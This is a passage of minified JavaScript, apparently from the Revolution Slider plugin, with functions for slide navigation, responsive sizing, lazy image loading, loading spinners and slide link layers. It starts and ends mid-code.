t=d(e,\".outer-left\"),a=d(e,\".outer-right\");return\"left\"==i?t:\"right\"==i?a:\"all\"==i?{left:t,right:a,both:t+a,inuse:t+a!=0}:t+a},getComingSlide:function(e,t){var r=i!==a[e].pr_next_key?a[e].pr_next_key:i!==a[e].pr_processing_key?a[e].pr_processing_key:a[e].pr_active_key,o=0;if(o=0,i!==a[e].pr_active_slide&&\"true\"==a.gA(a[e].pr_active_slide[0],\"not_in_nav\")&&(r=a[e].pr_lastshown_key),t!==i&&a.isNumeric(t)||t!==i&&t.match(/to/g))o=1===t||-1===t?parseInt(r,0)+t<0?a[e].slideamount-1:parseInt(r,0)+t>=a[e].slideamount?0:parseInt(r,0)+t:(t=a.isNumeric(t)?t:parseInt(t.split(\"to\")[1],0))<0?0:t>a[e].slideamount-1?a[e].slideamount-1:t;else if(t)for(var s in a[e].slides)a[e].slides.hasOwnProperty(s)&&(o=a[e].slides&&a[e].slides[s]&&(a.gA(a[e].slides[s],\"key\")===t||a[e].slides[s].id===t)?s:o);return{nindex:o,aindex:r}},callingNewSlide:function(e,t,r,o){var s=a.getComingSlide(e,t);a[e].pr_next_key=s.nindex,a[e].sdir=\"bullet\"!==a[e].sc_indicator&&a[e].pr_active_key==a[e].slideamount-1&&0==a[e].pr_next_key?0:a[e].pr_next_key<a[e].pr_active_key?1:0,r&&i!==a[e].carousel&&(a[e].carousel.focused=a[e].pr_next_key),a[e].ctNavElement?a[e].ctNavElement=!1:a[e].c.trigger(\"revolution.nextslide.waiting\"),(a[e].started&&s.aindex===a[e].pr_next_key&&s.aindex===a[e].pr_lastshown_key||a[e].pr_next_key!==s.aindex&&-1!=a[e].pr_next_key&&i!==a[e].pr_lastshown_key)&&L(e,r,o)},getLoadObj:function(e,t){var r=i!==a[e].loadqueue&&a[e].loadqueue.filter(function(e){return e.src===t})[0];return r===i?{src:t}:r},getResponsiveLevel:function(e){var i=9999,t=0,r=0,o=0;if(a[e].responsiveLevels&&a[e].responsiveLevels.length)for(var s in a[e].responsiveLevels)a[e].responsiveLevels.hasOwnProperty(s)&&(a.winWAll<a[e].responsiveLevels[s]&&(0==t||t>parseInt(a[e].responsiveLevels[s]))&&(i=parseInt(a[e].responsiveLevels[s]),o=parseInt(s),t=parseInt(a[e].responsiveLevels[s])),a.winWAll>a[e].responsiveLevels[s]&&t<a[e].responsiveLevels[s]&&(t=parseInt(a[e].responsiveLevels[s]),r=parseInt(s)));return t<i?r:o},getSizeMultpilicator:function(e,i,t){var r={h:0,w:0};return a[e].justifyCarousel?r.h=r.w=1:(r.w=t.width/a[e].gridwidth[a[e].level],r.h=t.height/a[e].gridheight[a[e].level],r.w=isNaN(r.w)?1:r.w,r.h=isNaN(r.h)?1:r.h,!0==a[e].enableUpscaling?r.h=r.w:(r.h>r.w?r.h=r.w:r.w=r.h,(r.h>1||r.w>1)&&(r.w=1,r.h=1))),r},updateDims:function(e,t){var r=a[e].pr_processing_key||a[e].pr_active_key||0,o=a[e].pr_active_key||0,s=i!==a[e].modal&&a[e].modal.useAsModal,n=s?a.winWAll:a.winW,l=!1;if(a[e].lastScrollBarWidth=a.scrollBarWidth,a[e].redraw=i===a[e].redraw?{}:a[e].redraw,a[e].module=i===a[e].module?{}:a[e].module,a[e].canv=i===a[e].canv?{}:a[e].canv,a[e].content=i===a[e].content?{}:a[e].content,a[e].drawUpdates={c:{},cpar:{},canv:{}},\"carousel\"==a[e].sliderType?a[e].module.margins={top:parseInt(a[e].carousel.padding_top||0,0),bottom:parseInt(a[e].carousel.padding_bottom||0,0)}:a[e].module.margins={top:0,bottom:0},i===a[e].module.paddings&&(a[e].module.paddings={top:parseInt(a[e].cpar.css(\"paddingTop\"),0)||0,bottom:parseInt(a[e].cpar.css(\"paddingBottom\"),0)||0}),i!==a[e].blockSpacing?(a[e].block={bottom:i!==a[e].blockSpacing.bottom?parseInt(a[e].blockSpacing.bottom[a[e].level],0):0,top:i!==a[e].blockSpacing.top?parseInt(a[e].blockSpacing.top[a[e].level],0):0,left:i!==a[e].blockSpacing.left?parseInt(a[e].blockSpacing.left[a[e].level],0):0,right:i!==a[e].blockSpacing.right?parseInt(a[e].blockSpacing.right[a[e].level],0):0},a[e].block.hor=a[e].block.left+a[e].block.right,a[e].block.ver=a[e].block.top+a[e].block.bottom):i===a[e].block&&(a[e].block={top:0,left:0,right:0,bottom:0,hor:0,ver:0}),i!==a[e].blockSpacing){var d={paddingLeft:a[e].block.left,paddingRight:a[e].block.right,marginTop:a[e].block.top,marginBottom:a[e].block.bottom},c=JSON.stringify(d);d!==a[e].emptyObject&&c!==a[e].caches.setsizeBLOCKOBJ&&(tpGS.gsap.set(a[e].blockSpacing.block,d),a[e].caches.setsizeBLOCKOBJ=c,l=!0)}if(a[e].levelForced=a[e].level=a.getResponsiveLevel(e),a[e].rowHeights=a.getRowHeights(e),a[e].aratio=a[e].gridheight[a[e].level]/a[e].gridwidth[a[e].level],a[e].module.width=\"auto\"===a[e].sliderLayout||!0==a[e].disableForceFullWidth?0===a[e].cpar.width()?n-a[e].block.hor:a[e].cpar.width():n-a[e].block.hor,a[e].outNavDims=a.getOuterNavDimension(e),a[e].canv.width=a[e].module.width-a[e].outNavDims.horizontal-(s?a.scrollBarWidth:0),s&&\"auto\"===a[e].sliderLayout&&(a[e].canv.width=Math.min(a[e].gridwidth[a[e].level],n)),\"fullscreen\"===a[e].sliderLayout||a[e].infullscreenmode){var $=a.getWinH(e)-(!0===a[e].modal.useAsModal?0:a.getFullscreenOffsets(e));a[e].canv.height=Math.max(a[e].rowHeights.cur,Math.max($-a[e].outNavDims.vertical,a[e].minHeight)),o!==r&&(a[e].currentSlideHeight=Math.max(a[e].rowHeights.last,Math.max($-a[e].outNavDims.vertical,a[e].minHeight)),a[e].redraw.maxHeightOld=!0),a[e].drawUpdates.c.height=\"100%\"}else a[e].canv.height=a[e].keepBPHeight?a[e].gridheight[a[e].level]:Math.round(a[e].canv.width*a[e].aratio),a[e].canv.height=a[e].autoHeight?a[e].canv.height:Math.min(a[e].canv.height,a[e].gridheight[a[e].level]),a[e].carousel.prevNextVisCalculated=\"carousel\"==a[e].sliderType&&\"v\"==a[e].carousel.orientation?\"%\"==a[e].carousel.prevNextVisType?a[e].canv.height*a[e].carousel.prevNextVis:a[e].carousel.prevNextVis:0,a[e].canv.height=Math.max(Math.max(a[e].rowHeights.cur,a[e].canv.height),a[e].minHeight)+a[e].carousel.prevNextVisCalculated,a[e].drawUpdates.c.height=a[e].canv.height;(\"fullscreen\"===a[e].sliderLayout||\"fullwidth\"===a[e].sliderLayout)&&(a[e].canv.width-=a[e].cpar.outerWidth()-a[e].cpar.width(),\"fullscreen\"===a[e].sliderLayout&&(a[e].canv.height-=a[e].cpar.outerHeight()-a[e].cpar.height())),a[e].module.height=a[e].canv.height,\"fullwidth\"!=a[e].sliderLayout||a[e].fixedOnTop||(a[e].drawUpdates.c.maxHeight=0!=a[e].maxHeight?Math.min(a[e].canv.height,a[e].maxHeight):a[e].canv.height),a[e].CM=a.getSizeMultpilicator(e,a[e].enableUpscaling,{width:a[e].canv.width,height:a[e].canv.height}),a[e].content.width=a[e].gridwidth[a[e].level]*a[e].CM.w,a[e].content.height=Math.round(Math.max(a[e].rowHeights.cur,a[e].gridheight[a[e].level]*a[e].CM.h));var p=a[e].module.margins.top+a[e].module.margins.bottom+(\"fullscreen\"===a[e].sliderLayout?0:a[e].outNavDims.vertical)+a[e].canv.height+a[e].module.paddings.top+a[e].module.paddings.bottom;a[e].drawUpdates.cpar.height=p,a[e].drawUpdates.cpar.width=\"auto\"===a[e].sliderLayout?\"auto\":a[e].module.width,\"auto\"!==a[e].sliderLayout&&(\"fullscreen\"!==a[e].sliderLayout||!0!==a[e].disableForceFullWidth)&&i!==a[e].rsFullWidthWrap?a[e].drawUpdates.cpar.left=0-Math.ceil(a[e].rsFullWidthWrap.offset().left-(a[e].outNavDims.left+a[e].block.left)):\"fullscreen\"==a[e].sliderLayout&&!0==a[e].disableForceFullWidth&&(a[e].drawUpdates.cpar.left=0),a[e].sbtimeline.set&&a[e].sbtimeline.fixed?(i===a[e].sbtimeline.extended&&a.updateFixedScrollTimes(e),a[e].forcerHeight=2*p+a[e].sbtimeline.extended,a[e].sbtimeline.pullc&&i!==a[e].rsFullWidthWrap&&null!==a[e].rsFullWidthWrap[0]&&requestAnimationFrame(function(){var i=a[e].rsFullWidthWrapMarginBottom+-1*a[e].forcerHeight;a[e].rsFullWidthWrap[0].style.marginBottom=(isNaN(i)?a[e].rsFullWidthBottomMarginPush:a[e].rsFullWidthBottomMarginPush+i)+\"px\"}),i!==a[e].rsFullWidthWrap&&null!==a[e].rsFullWidthWrap[0]&&\"fullscreen\"==a[e].sliderLayout&&(a[e].rsFullWidthBottomMarginPush=a.getFullscreenOffsets(e),a[e].rsFullWidthWrap[0].style.marginBottom=a[e].rsFullWidthBottomMarginPush+\"px\")):a[e].forcerHeight=p,a[e].forcerHeight!==a[e].caches.setsizeForcerHeight&&i!==a[e].forcer&&(a[e].caches.setsizeForcerHeight=a[e].forcerHeight,l=!0,a[e].redraw.forcer=!0),a[e].drawUpdates.c.width=a[e].canv.width,\"auto\"===a[e].sliderLayout&&(a[e].drawUpdates.c.left=a[e].outNavDims.left),a[e].drawUpdates.c!==a[e].emptyObject&&JSON.stringify(a[e].drawUpdates.c)!==a[e].caches.setsizeCOBJ&&(a[e].caches.setsizeCOBJ=JSON.stringify(a[e].drawUpdates.c),l=!0,a[e].redraw.c=!0),a[e].drawUpdates.cpar!==a[e].emptyObject&&JSON.stringify(a[e].drawUpdates.cpar)!==a[e].caches.setsizeCPAROBJ&&(a[e].caches.setsizeCPAROBJ=JSON.stringify(a[e].drawUpdates.cpar),l=!0,a[e].redraw.cpar=!0),s&&\"auto\"===a[e].sliderLayout&&a[e].caches.canWidth!==a[e].canv.width&&(a[e].caches.canWidth=a[e].canv.width,l=!0,a[e].redraw.modalcanvas=!0),a[e].slayers&&a[e].slayers.length>0&&a[e].outNavDims.left!==a[e].caches.outNavDimsLeft&&\"fullwidth\"!=a[e].sliderLayout&&\"fullscreen\"!=a[e].sliderLayout&&(a[e].caches.outNavDimsLeft=a[e].outNavDims.left,a[e].redraw.slayers=!0),s&&i!==a[e].modal.calibration&&\"middle\"===a[e].modal.vertical&&(a[e].modal.calibration.top=a.getWinH(e)<p?\"0%\":\"50%\",a[e].modal.calibration.y=a.getWinH(e)<p?\"0px\":\"-50%\",\"fullwidth\"===a[e].sliderLayout&&(l=!0,a[e].redraw.modulewrap=!0)),a[e].gridOffsetWidth=(a[e].module.width-a[e].gridwidth[a[e].level])/2,a[e].gridOffsetHeight=(a[e].module.height-a[e].content.height)/2,a[e].caches.curRowsHeight=a[e].currentRowsHeight=a[e].rowHeights.cur,a[e].caches.moduleWidth=a[e].width=a[e].module.width,a[e].caches.moduleHeight=a[e].height=a[e].module.height,a[e].caches.canWidth=a[e].conw=a[e].canv.width,a[e].caches.canHeight=a[e].conh=a[e].canv.height,a[e].bw=a[e].CM.w,a[e].bh=a[e].CM.h,a[e].caches.outNavDimsLeft=a[e].outNavDims.left,window.requestAnimationFrame(function(){a[e].redraw.forcer&&tpGS.gsap.set(a[e].forcer,{height:a[e].forcerHeight}),a[e].redraw.c&&tpGS.gsap.set(a[e].c,a[e].drawUpdates.c),a[e].redraw.cpar&&tpGS.gsap.set(a[e].cpar,a[e].drawUpdates.cpar),a[e].redraw.modalcanvas&&i!==a[e]&&(i!==a[e].modal&&i!==a[e].modal.c&&tpGS.gsap.set(a[e].modal.c,{width:a[e].canv.width}),i!==a[e].canvas&&tpGS.gsap.set(a[e].canvas,{width:a[e].canv.width})),a[e].redraw.maxHeightOld&&(a[e].slides[o].style.maxHeight=a[e].currentSlideHeight!==a[e].canv.height?a[e].currentSlideHeight+\"px\":\"none\"),a[e].redraw.slayers&&tpGS.gsap.set(a[e].slayers,{left:a[e].outNavDims.left}),a[e].redraw.modulewrap&&i!=a[e].modal.c&&tpGS.gsap.set(a[e].modal.c.find(\"rs-module-wrap\"),a[e].modal.calibration),!0!==a[e].navigation.initialised&&\"prepared\"===t&&(\"hero\"!==a[e].sliderType&&a.createNavigation&&a[e].navigation.use&&!0!==a[e].navigation.createNavigationDone&&a.createNavigation(e),a.resizeThumbsTabs&&a.resizeThumbsTabs&&a[e].navigation.use&&a.resizeThumbsTabs(e)),a[e].rebuildProgressBar&&I(e),a.putRowsInPosition(e),a[e].redraw={}});var g=a[e].inviewport&&(i!==a[e].heightInLayers&&a[e].module.height!==a[e].heightInLayers||i!==a[e].widthInLayers&&a[e].module.width!==a[e].widthInLayers);return\"ignore\"!==t&&g&&(a[e].heightInLayers=i,a[e].widthInLayers=i,\"carousel\"!==a[e].sliderType&&(i!==a[e].pr_next_key?a.animateTheLayers({slide:a[e].pr_next_key,id:e,mode:\"rebuild\",caller:\"swapSlideProgress_1\"}):i!==a[e].pr_processing_key?a.animateTheLayers({slide:a[e].pr_processing_key,id:e,mode:\"rebuild\",caller:\"swapSlideProgress_2\"}):i!==a[e].pr_active_key&&a.animateTheLayers({slide:a[e].pr_active_key,id:e,mode:\"rebuild\",caller:\"swapSlideProgress_3\"})),l=!0),l&&\"ignore\"!==t&&a.requestLayerUpdates(e,\"enterstage\"),a[e].module.height!==a[e].module.lastHeight&&(a[e].module.lastHeight=a[e].module.height,window.requestAnimationFrame(function(){window.innerHeight===screen.height||Math.round(window.innerHeight*window.devicePixelRatio)===screen.height||u(e,i,!1)})),tpGS.gsap.delayedCall(.1,function(){a[e].lastScrollBarWidth!==a.scrollBarWidth?(a.updateDims(e,\"ignore\"),u(e)):a.isModalOpen||a.scrollBarWidth===window.innerWidth-document.documentElement.clientWidth||i!==a.rAfScrollbar||(a.rAfScrollbar=requestAnimationFrame(function(){a.rAfScrollbar=i,a.getWindowDimension(e,!1)}))}),l},putMiddleZoneInPosition:function(e,t){i==a[e].middleZones||i==a[e].middleZones[t]||i==a[e].rowMiddleHeights||i==a[e].rowMiddleHeights[t]||a[e].caches.middleHeights[t]===a[e].rowMiddleHeights[t]&&a[e].caches.lastModuleHeight===a[e].module.height||(tpGS.gsap.set(a[e].middleZones[t],{top:Math.round(a[e].module.height/2-a[e].rowMiddleHeights[t]/2)}),a[e].caches.middleHeights[t]=a[e].rowMiddleHeights[t])},putRowsInPosition:function(e){var t=a[e].activeRSSlide||0,r=a[e].pr_processing_key;a.putMiddleZoneInPosition(e,t),t!==r&&r!==i&&a.putMiddleZoneInPosition(e,r),i==a[e].smiddleZones||i==a[e].rowMiddleHeights||i==a[e].rowMiddleHeights.static||a[e].caches.middleHeights.static===a[e].rowMiddleHeights.static&&a[e].caches.lastModuleHeight===a[e].module.height||(tpGS.gsap.set(a[e].smiddleZones[0],{top:Math.round(a[e].module.height/2-a[e].rowMiddleHeights.static/2)}),a[e].caches.middleHeights.static=a[e].rowMiddleHeights.static),a[e].caches.lastModuleHeight=a[e].module.height},getSlideIndex:function(e,i){var t=!1;for(var r in a[e].slides)if(!a[e].slides.hasOwnProperty(r)||!1!==t)continue;else t=a.gA(a[e].slides[r],\"key\")===i?r:t;return!1===t?0:t},loadUpcomingContent:function(e){if(\"smart\"==a[e].lazyType){var i=[],t=parseInt(a.getSlideIndex(e,a.gA(a[e].pr_next_slide[0],\"key\")),0),r=t-1<0?a[e].realslideamount-1:t-1,o=t+1==a[e].realslideamount?0:t+1;r!==t&&i.push(a[e].slides[r]),o!==t&&i.push(a[e].slides[o]),i.length>0&&(a.loadImages(i,e,2),a.waitForCurrentImages(i,e,function(){}))}},lazyLoadAllSlides:function(e){if(\"all\"==a[e].lazyType&&!0!==a[e].lazyLoad_AllDone&&(a[e].viewPort.enable&&a[e].inviewport||!a[e].viewPort.enable)){for(var i in a[e].slides)a[e].slides.hasOwnProperty(i)&&(a.loadImages(a[e].slides[i],e,i),a.waitForCurrentImages(a[e].slides[i],e,function(){}));a[e].lazyLoad_AllDone=!0}},getFullscreenOffsets:function(t){var r=0;if(i!=a[t].fullScreenOffsetContainer){var o=(\"\"+a[t].fullScreenOffsetContainer).split(\",\");for(var s in o)o.hasOwnProperty(s)&&(r+=e(o[s]).outerHeight(!0)||0)}return i!=a[t].fullScreenOffset&&(!a.isNumeric(a[t].fullScreenOffset)&&a[t].fullScreenOffset.split(\"%\").length>1?r+=a.getWinH(t)*parseInt(a[t].fullScreenOffset,0)/100:a.isNumeric(parseInt(a[t].fullScreenOffset,0))&&(r+=parseInt(a[t].fullScreenOffset,0)||0)),a[t].fullScreenOffsetResult=r,r},unToggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.remove(\"rs-tc-active\")}catch(a){}},toggleState:function(e){if(e!==i)for(var t=0;t<e.length;t++)try{document.getElementById(e[t]).classList.add(\"rs-tc-active\")}catch(a){}},swaptoggleState:function(e){if(e!=i&&e.length>0)for(var t=0;t<e.length;t++){var r=document.getElementById(e[t]);if(i!==a.gA(r,\"toggletimestamp\")&&new Date().getTime()-a.gA(r,\"toggletimestamp\")<250)return;a.sA(r,\"toggletimestamp\",new Date().getTime()),null!==r&&(r.className.indexOf(\"rs-tc-active\")>=0?r.classList.remove(\"rs-tc-active\"):r.classList.add(\"rs-tc-active\"))}},lastToggleState:function(e){var t;if(e!==i)for(var a=0;a<e.length;a++){var r=document.getElementById(e[a]);t=!!(!0===t||null!==r&&r.className.indexOf(\"rs-tc-active\")>=0)||t}return t},revCheckIDS:function(t,r){if(i===a.gA(r,\"idcheck\")){var o=r.id,s=e.inArray(r.id,window.RSANYID),n=-1;-1!==s&&(n=e.inArray(r.id,a[t].anyid),(window.RSANYID_sliderID[s]!==t||-1!==n)&&(r.id=r.id+\"_\"+Math.round(9999*Math.random()),console.log(\"Warning - ID:\"+o+\" exists already. New Runtime ID:\"+r.id),s=n=-1)),-1===n&&a[t].anyid.push(r.id),-1===s&&(window.RSANYID.push(r.id),window.RSANYID_sliderID.push(t))}return a.sA(r,\"idcheck\",!0),r.id},buildSpinner:function(t,a,r,o){if(\"off\"!==a){o=o===i?\"\":o,r=r===i?\"#ffffff\":r;var s=parseInt(a.replace(\"spinner\",\"\"),10);if(isNaN(s)||s<6){var n='style=\"background-color:'+r+'\"',l=o!==i&&(1===s||2==s)?n:\"\",d=o!==i&&(3===s||4==s)?n:\"\";c=e(\"<rs-loader \"+l+' class=\"'+a+\" \"+o+'\"><div '+d+' class=\"dot1\"></div><div '+d+' class=\"dot2\"></div><div '+d+' class=\"bounce1\"></div><div '+d+' class=\"bounce2\"></div><div '+d+' class=\"bounce3\"></div></rs-loader>')}else{var c,$,p='<div class=\"rs-spinner-inner\"';7===s?(-1!==r.search(\"#\")?$=\"rgba(\"+parseInt(($=r.replace(\"#\",\"\")).substring(0,2),16)+\", \"+parseInt($.substring(2,4),16)+\", \"+parseInt($.substring(4,6),16)+\", \":-1!==r.search(\"rgb\")&&($=r.substring(r.indexOf(\"(\")+1,r.lastIndexOf(\")\")).split(\",\")).length>2&&($=\"rgba(\"+$[0].trim()+\", \"+$[1].trim()+\", \"+$[2].trim()+\", \"),$&&\"string\"==typeof $&&(p+=' style=\"border-top-color: '+$+\"0.65); border-bottom-color: \"+$+\"0.15); border-left-color: \"+$+\"0.65); border-right-color: \"+$+'0.15)\"')):12===s&&(p+=' style=\"background:'+r+'\"'),p+=\">\";for(var g=[10,0,4,2,5,9,0,4,4,2][s-6],h=0;h<g;h++)h>0&&(p+=\" \"),p+='<span style=\"background:'+r+'\"></span>';p+=\"</div>\",c=e('<rs-loader class=\"'+a+\" \"+o+'\">'+p+\"</div></rs-loader>\")}return c}},addStaticLayerTo:function(e,i,t){if(a[e].slayers.length<2){var r=document.createElement(\"rs-static-layers\");r.className=\"rs-stl-\"+i,r.appendChild(t[0]),a[e].c[0].appendChild(r),a[e].slayers.push(r)}else a[e].slayers[1].appendChild(t[0])}});var r=function(){return a.isIE11()?function(e,i){return e.querySelectorAll(i)}:function(e,i){return e.getElementsByTagName(i)}},o=function(e){a[e].responsiveLevels=a.revToResp(a[e].responsiveLevels,a[e].rle),a[e].visibilityLevels=a.revToResp(a[e].visibilityLevels,a[e].rle),a[e].responsiveLevels[0]=9999,a[e].rle=a[e].responsiveLevels.length||1,a[e].gridwidth=a.revToResp(a[e].gridwidth,a[e].rle),a[e].gridheight=a.revToResp(a[e].gridheight,a[e].rle),i!==a[e].editorheight&&(a[e].editorheight=a.revToResp(a[e].editorheight,a[e].rle)),a.updateDims(e)},s=function(i,t){var a=[];return e.each(i,function(e,i){e!=t&&a.push(i)}),a},n=function(i,t,r){a[r].c.find(i).each(function(){var i=e(this);i.data(\"key\")===t&&i.remove()})},l=function(e,t){if(i==a[\"rsfont_\"+e]&&(a[\"rsfont_\"+e]=document.createElement(\"span\"),a[\"rsfont_\"+e].innerHTML=Array(100).join(\"wi\"),a[\"rsfont_\"+e].style.cssText=\"position:absolute !important;width:auto !important;font-size:128px !important;left:-99999px\",a[\"rsfont_\"+e].style.fontFamily=e,document.body.appendChild(a[\"rsfont_\"+e])),t===i)return a[\"rsfont_\"+e].clientWidth;document.body.removeChild(a[\"rsfont_\"+e])},d=function(i,t){var a=0;return i.find(t).each(function(){var i=e(this);!i.hasClass(\"tp-forcenotvisible\")&&a<i.outerWidth()&&(a=i.outerWidth())}),a},c=function(t){if(t===i||i===a[t]||i===a[t].c)return!1;if(i!==a[t].cpar&&i!=a[t].cpar.data(\"aimg\")&&(\"enabled\"==a[t].cpar.data(\"aie8\")&&a.isIE(8)||\"enabled\"==a[t].cpar.data(\"amobile\")&&a.ISM)){a[t].c.html('<img class=\"tp-slider-alternative-image\" src=\"'+a[t].cpar.data(\"aimg\")+'\">');return}window._rs_firefox13=!1,window._rs_firefox=a.isFirefox(),window._rs_ie=i===window._rs_ie?!e.support.opacity:window._rs_ie,window._rs_ie9=i===window._rs_ie9?9==document.documentMode:window._rs_ie9;var r=e.fn.jquery.split(\".\"),o=parseFloat(r[0]),s=parseFloat(r[1]);1==o&&s<7&&a[t].c.html('<div style=\"text-align:center; padding:40px 0px; font-size:20px; color:#992222;\"> The Current Version of jQuery:'+r+\" <br>Please update your jQuery Version to min. 1.7 in Case you wish to use the Revolution Slider Plugin</div>\"),o>1&&(window._rs_ie=!1),a[t].realslideamount=a[t].slideamount=0;var n=a.getByTag(a[t].canvas[0],\"RS-SLIDE\"),l=[];for(var d in a[t].notInNav=[],a[t].slides=[],n)n.hasOwnProperty(d)&&(\"on\"==a.gA(n[d],\"hsom\")&&a.ISM?l.push(n[d]):(a.gA(n[d],\"invisible\")||!0==a.gA(n[d],\"invisible\")?a[t].notInNav.push(n[d]):(a[t].slides.push(n[d]),a[t].slideamount++),a[t].realslideamount++,a.sA(n[d],\"originalindex\",a[t].realslideamount),a.sA(n[d],\"origindex\",a[t].realslideamount-1)));for(d in l)l.hasOwnProperty(d)&&l[d].remove();for(d in a[t].notInNav)a[t].notInNav.hasOwnProperty(d)&&(a.sA(a[t].notInNav[d],\"not_in_nav\",!0),a[t].canvas[0].appendChild(a[t].notInNav[d]));if(a[t].canvas.css({visibility:\"visible\"}),a[t].slayers=a[t].c.find(\"rs-static-layers\"),a[t].slayers[0]&&a[t].slayers.className&&-1!==a[t].slayers[0].className.indexOf(\"rs-stl-visible\")&&a[t].c.addClass(\"rs-stl-visible\"),a[t].slayers.length>0&&a.sA(a[t].slayers[0],\"key\",\"staticlayers\"),!0===a[t].modal.useAsModal&&(a[t].cpar.wrap('<rs-modal id=\"'+a[t].c[0].id+'_modal\"></rs-modal>'),a[t].modal.c=e(a.closestNode(a[t].cpar[0],\"RS-MODAL\")),a[t].modal.c.appendTo(e(\"body\")),i!==a[t].modal&&i!==a[t].modal.alias&&a.revModal(t,{mode:\"init\"})),!0==a[t].waitForInit||!0==a[t].modal.useAsModal){i!==a.RS_toInit&&(a.RS_toInit[t]=!0),a[t].c.trigger(\"revolution.slide.waitingforinit\"),a[t].waitingForInit=!0;return}window.requestAnimationFrame(function(){h(t)}),a[t].initEnded=!0},$=function(){e(\"body\").data(\"rs-fullScreenMode\",!e(\"body\").data(\"rs-fullScreenMode\")),e(\"body\").data(\"rs-fullScreenMode\")&&setTimeout(function(){a.window.trigger(\"resize\")},200)},p=function(e,t,r){return i!==a.gA(e,\"lazyload\")?a.gA(e,\"lazyload\"):i!==a[r].lazyloaddata&&a[r].lazyloaddata.length>0&&i!==a.gA(e,a[r].lazyloaddata)?a.gA(e,a[r].lazyloaddata):i!==a.gA(e,\"lazy-src\")?a.gA(e,\"lazy-src\"):i!==a.gA(e,\"lazy-wpfc-original-src\")?a.gA(e,\"lazy-wpfc-original-src\"):i!==a.gA(e,\"lazy\")?a.gA(e,\"lazy\"):t},g=function(i,t){return 0==t?e(i):1==t?e(i.parentNode):2==t?e(i.parentNode.parentNode):3==t?e(i.parentNode.parentNode.parentNode):4==t?e(i.parentNode.parentNode.parentNode.parentNode):e(i.parentNode.parentNode.parentNode.parentNode.parentNode)},h=function(t){if(i!==a[t]){a[t].sliderisrunning=!0,!0!==a[t].noDetach&&a[t].c.detach();var r=a[t].canvas.find(\"rs-slide:first-child\");if(a[t].shuffle){for(var o=a.gA(r[0],\"firstanim\"),s=0;s<a[t].slideamount;s++)a[t].canvas.find(\"rs-slide:eq(\"+Math.round(Math.random()*a[t].slideamount)+\")\").prependTo(a[t].canvas);a.sA(a[t].canvas.find(\"rs-slide:first-child\")[0],\"firstanim\",o)}a[t].slides=a.getByTag(a[t].canvas[0],\"RS-SLIDE\"),a[t].thumbs=Array(a[t].slides.length),a[t].slots=1,a[t].firststart=1,a[t].loadqueue=[],a[t].syncload=0;var n=0,l=\"carousel\"===a[t].sliderType&&i!==a[t].carousel.border_radius?parseInt(a[t].carousel.border_radius,0):0;for(var d in\"carousel\"!==a[t].sliderType&&tpGS.gsap.set(a[t].slides,{display:\"none\"}),\"carousel\"!==a[t].sliderType&&tpGS.gsap.set(r,{display:\"block\"}),a[t].slides)if(a[t].slides.hasOwnProperty(d)&&\"length\"!==d){var c=a[t].slides[d],h=a.getByTag(c,\"IMG\")[0];i===a.gA(c,\"key\")&&a.sA(c,\"key\",\"rs-\"+Math.round(999999*Math.random()));var m={params:Array(12),id:a.gA(c,\"key\"),src:i!==a.gA(c,\"thumb\")?a.gA(c,\"thumb\"):p(h,h!==i?h.src:i,t)};i===a.gA(c,\"title\")&&a.sA(c,\"title\",\"\"),i===a.gA(c,\"description\")&&a.sA(c,\"description\",\"\"),m.params[0]={from:RegExp(\"\\\\{\\\\{title\\\\}\\\\}\",\"g\"),to:a.gA(c,\"title\")},m.params[1]={from:RegExp(\"\\\\{\\\\{description\\\\}\\\\}\",\"g\"),to:a.gA(c,\"description\")};for(var v=1;v<=10;v++)i!==a.gA(c,\"p\"+v)?m.params[v+1]={from:RegExp(\"\\\\{\\\\{param\"+v+\"\\\\}\\\\}\",\"g\"),to:a.gA(c,\"p\"+v)}:m.params[v+1]={from:RegExp(\"\\\\{\\\\{param\"+v+\"\\\\}\\\\}\",\"g\"),to:\"\"};if(a[t].thumbs[n]=e.extend({},!0,m),l>0&&tpGS.gsap.set(c,{borderRadius:l+\"px\"}),i!=a.gA(c,\"link\")||i!==a.gA(c,\"linktoslide\")){var b=a.gA(c,\"link\"),y=b!==i?b:\"slide\",w=\"slide\"!=y?\"no\":a.gA(c,\"linktoslide\"),_=a.gA(c,\"seoz\"),S=a.gA(c,\"tag\");if(w!=i&&\"no\"!=w&&\"next\"!=w&&\"prev\"!=w)for(var k in a[t].slides)a[t].slides.hasOwnProperty(k)&&parseInt(a.gA(a[t].slides[k],\"origindex\"),0)+1==a.gA(c,\"linktoslide\")&&(w=a.gA(a[t].slides[k],\"key\"));\"slide\"==y||\"a\"!=S?e(c).prepend('<rs-layer class=\"rs-layer slidelink\" id=\"rs_slidelink_'+Math.round(1e5*Math.random())+'\" data-zindex=\"'+(\"back\"===_?0:\"front\"===_?95:_!==i?parseInt(_,0):100)+'\" dataxy=\"x:c;y:c\" data-dim=\"w:100%;h:100%\" data-basealign=\"slide\"'+(\"no\"==w?\"slide\"==y||a.ISM?\"\":\"  data-actions='o:click;a:simplelink;target:\"+(a.gA(c,\"target\")||\"_self\")+\";url:\"+y+\";'\":\"  data-actions='\"+(\"scroll_under\"===w?\"o:click;a:scrollbelow;offset:100px;\":\"prev\"===w?\"o:click;a:jumptoslide;slide:prev;d:0.2;\":\"next\"===w?\"o:click;a:jumptoslide;slide:next;d:0.2;\":\"o:click;a:jumptoslide;slide:\"+w+\";d:0.2;\")+\"'\")+\" data-frame_1='e:power3.inOut;st:100;sp:100' data-frame_999='e:power3.inOut;o:0;st:w;sp:100'>\"+(a.ISM?\"<a \"+(\"slide\"!=y?(\"_blank\"===a.gA(c,\"target\")?'rel=\"noopener\" ':\"\")+'target=\"'+(a.gA(c,\"target\")||\"_self\")+'\" href=\"'+y+'\"':\"\")+\"><span></span></a>\":\"\")+\"</rs-layer>\"):e(c).prepend('<a class=\"rs-layer slidelink\" id=\"rs_slidelink_'+Math.round(1e5*Math.random())+'\" data-zindex=\"'+(\"back\"===_?0:\"front\"===_?95:_!==i?parseInt(_,0):100)+'\" dataxy=\"x:c;y:c\" data-dim=\"w:100%;h:100%\" data-basealign=\"slide\" href=\"'+y+'\" target=\"'+(a.gA(c,\"target\")||\"_self\")+'\" rel=\"noopener\" data-frame_1=\"e:power3.inOut;st:100;sp:100\" data-frame_999=\"e:power3.inOut;o:0;st:w;sp:100\"><span></span></a>')}n++}if(a[t].simplifyAll&&(a.isIE(8)||a.iOSVersion())&&(a[t].c.find(\".rs-layer\").each(function(){var i=e(this);i.removeClass(\"customin customout\").addClass(\"fadein 